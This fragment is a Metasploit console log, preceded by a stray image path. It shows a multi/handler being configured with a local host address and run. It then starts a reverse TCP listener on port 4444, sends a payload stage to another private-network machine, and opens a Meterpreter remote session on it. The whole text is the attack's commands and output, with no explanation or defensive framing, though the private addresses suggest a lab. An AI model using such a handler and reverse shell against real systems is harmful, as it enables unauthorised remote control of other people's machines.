 msf5 exploit(multi/handler) > set LHOST 192.168.0.87
LHOST => 192.168.0.87
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.87:4444
[*] Sending stage (176195 bytes) to 192.168.0.49
[*] Meterpreter session 1 opened (192.168.0.87:4444 -> 192.168.0.49:49979) at 2020-09-01 18:32:13 -0400
meterpreter > _